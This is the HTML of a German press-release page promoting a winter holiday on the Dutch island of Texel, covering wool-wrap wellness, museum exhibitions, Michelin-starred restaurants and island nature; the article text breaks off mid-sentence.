

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/winter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie/
body_size: 14159
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Winter-Auszeit auf Texel: ein Inselurlaub mit Genuss-Garantie &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/winter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Winter-Auszeit auf Texel: ein Inselurlaub mit Genuss-Garantie-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/winter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hasselwander.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwinter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hasselwander.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwinter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/posts/464241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/winter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie/" /><link rel='shortlink' href='https://www.hasselwander.co.uk/?p=464241' /><link rel="alternate" href="https://www.hasselwander.co.uk/winter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-464241 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk tourismusreisen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470699hh.jpg" alt="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470697hh.jpg" alt="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470691hh.jpg" alt="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470685hh.jpg" alt="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470704hh.jpg" alt="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a><div class="ticker_date"> vor 10 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a><div class="ticker_date"> vor 24 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet</a><div class="ticker_date"> vor 25 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 26 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz</a><div class="ticker_date"> vor 1 Stunde Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mit-neuem-logo-in-die-zukunft/">Mit neuem Logo in die Zukunft</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schmierstoffmarkt-2026-technologische-verschiebungen-und-neue-anforderungen/">Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/tapetenshop-de-bringt-mit-tapezieren-mit-wasser-eine-innovative-loesung-fuer-moderne-wandgestaltung-auf-den-markt/">Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für moderne Wandgestaltung auf den Markt</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/europa-startet-mit-stabilen-transportmaerkten-ins-jahr-2026-doch-struktureller-druck-erfordert-eine-widerstandsfaehigere-lieferkettenstrategie/">Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch struktureller Druck erfordert eine widerstandsfähigere Lieferkettenstrategie</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/logistics-reply-kuendigt-den-warehouse-ki-agenten-designer-galilea-dynamic-intelligence-an/">Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mit-neuem-logo-in-die-zukunft/" title="Mit neuem Logo in die Zukunft">Mit neuem Logo in die Zukunft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schmierstoffmarkt-2026-technologische-verschiebungen-und-neue-anforderungen/" title="Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen">Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tapetenshop-de-bringt-mit-tapezieren-mit-wasser-eine-innovative-loesung-fuer-moderne-wandgestaltung-auf-den-markt/" title="Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für moderne Wandgestaltung auf den Markt">Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für moderne Wandgestaltung auf den Markt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class logistiktransport" href="https://www.pr-neuigkeiten.de/category/logistiktransport/" title="Logistik, Transport" >Logistik, Transport</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/europa-startet-mit-stabilen-transportmaerkten-ins-jahr-2026-doch-struktureller-druck-erfordert-eine-widerstandsfaehigere-lieferkettenstrategie/" title="Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch struktureller Druck erfordert eine widerstandsfähigere Lieferkettenstrategie">Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch struktureller Druck erfordert eine widerstandsfähigere Lieferkettenstrategie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/logistics-reply-kuendigt-den-warehouse-ki-agenten-designer-galilea-dynamic-intelligence-an/" title="Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an">Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tradevest-erhaelt-micar-zulassung/" title="Tradevest erhält MiCAR-Zulassung">Tradevest erhält MiCAR-Zulassung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/recruiting-wird-haerter/" title="Recruiting wird härter">Recruiting wird härter</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/afrikanischer-nationen-pokal-koenig-mohammed-vi-gratuliert-allen-mitgliedern-der-nationalmannschaft/" title="Afrikanischer Nationen-Pokal: König Mohammed VI. gratuliert allen Mitgliedern der Nationalmannschaft">Afrikanischer Nationen-Pokal: König Mohammed VI. gratuliert allen Mitgliedern der Nationalmannschaft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/news-2026-zandvoort-lockt-mit-neuen-highlights-und-besonderen-momenten/" title="News 2026: Zandvoort lockt mit neuen Highlights und besonderen Momenten">News 2026: Zandvoort lockt mit neuen Highlights und besonderen Momenten</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line tourismusreisen tourismusreisen"></div><div class="single_post" id="post-464241" class="post-464241 post type-post status-publish format-standard hentry category-tourismusreisen tag-reise tag-texel tag-tourismus tag-urlaub tag-winter tourismusreisen"><div class="single_title"><h1>Winter-Auszeit auf Texel: ein Inselurlaub mit Genuss-Garantie</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">28 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Niederländische Watteninsel lädt ab sofort zum winterlichen Entspannungsprogramm ein</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=442106&#038;uid=2961' border=0 alt='Winter-Auszeit auf Texel: ein Inselurlaub mit Genuss-Garantie' /></p><div style=' width:200px; '>Vogelexkursion (Bildquelle: Vogelinformatiecentrum Texel)</div></div><p>Wenn die Temperaturen sinken und der raue Wind über die Landschaft pfeift, ziehen sich viele Menschen in ihre heimeligen vier Wände zurück. Doch gerade jetzt kann man die niederländische Nordseeinsel Texel von einer besonders charmanten Seite kennenlernen. Sobald draußen winterliche Bedingungen herrschen, wird hier vielerorts in den Genussmodus umgeschaltet. So kann man eine wunderbare Insel-Auszeit verbringen, bei der entspannte Gemütlichkeit großgeschrieben wird.</p><p>Wollige Wellness<br /> Ihre Wolle hält die Texeler Schafe auch im Winter immer wohlig warm. Wie sich das anfühlt, kann man im Boutique Hotel Texel buchstäblich am eigenen Leib erleben: Bei der Wellness-Behandlung &#8222;Woolness&#8220; wird man von Kopf bis Fuß in Wraps aus gereinigter Schafwolle gewickelt und erlebt so gemütlich gebettet eine gute halbe Stunde puren Genuss. Die thermoregulierende Eigenschaft der Wolle sorgt für Entspannung in Muskeln und Gelenken, zudem bewirkt das in der Schafswolle enthaltene Lanolin-Fett eine angenehm weiche und samtige Haut. Alternativ kann man diesen &#8222;Woll- Effekt&#8220; auch beim Lämmer streicheln auf dem Hof der Schapenboerderij Texel hautnah erleben.</p><p>Zeitreise à la Texel<br /> Wenn es draußen stürmt, laden die Museen der Insel dazu ein, sich ganz ohne Zeitdruck dem kulturellen Genuss hinzugeben. So können Besucher des Museums Kaap Skil im Rahmen der spektakulären Ausstellung &#8222;Palmholzwrack&#8220; zwei Kleider entdecken, die sich nach vierhundert Jahren auf dem Meeresboden noch in einem nahezu unversehrten Zustand befinden. Im Museum Ecomare widmet sich die Wanderausstellung &#8222;Doggerland&#8220; hingegen der Zeit, zu der sich vor Texel anstelle von Nordsee noch Land befunden hat und man zu Fuß nach England laufen konnte. Besucher stehen hier wie ihre Vorfahren Auge in Auge ausgestorbenen Tieren wie dem Wollnashorn gegenüber.</p><p>Genuss für Leib und Seele<br /> Je kürzer die Tage, desto länger ist die Zeit, die man sich am Abend einem genussvollen Essen hingeben kann. Und das geht auf Texel im wahrsten Sinne des Wortes ausgezeichnet, denn sowohl in den internationalen Restaurantführern Guide Michelin und Gault&#038;Millau als auch in den nationalen &#8222;Lekker500&#8220; werden Küchencrews der Insel aufs Wärmste empfohlen. Allen voran &#8222;Bij Jef&#8220;, das bereits seit 2009 einen Michelin-Stern trägt. Aber auch Restaurants wie Kook Atelier op Oost, &#8222;t Pakhuus, BOSQ und Oudeland Texel gehören zu Texels Genuss-Gipfel. Sie vereint die Liebe zu lokalen Inselspezialitäten, die in den unterschiedlichsten Interpretationen für Gaumenfreuden sorgen.</p><p>Herrliche Naturwunder<br /> Nicht zuletzt bleibt auch im Winter die besondere Natur der Insel einer ihrer größten Genuss- Faktoren. Mit warmer 